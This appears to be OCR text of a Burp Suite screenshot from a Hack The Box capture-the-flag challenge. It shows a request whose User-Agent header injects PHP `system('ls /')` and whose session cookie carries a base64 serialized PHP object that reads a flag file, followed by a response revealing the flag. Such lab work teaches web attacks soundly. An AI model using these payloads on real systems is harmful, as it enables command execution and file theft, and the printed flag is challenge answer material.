 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://104.248.168.109:30860
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 104.248.168.109:30860
3 User-Agent: <?php system('ls /');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2ZsYWdfVjhJQ
lgiO30K
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 03 Jan 2022 09:04:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 31
8
9 HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
10
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (6)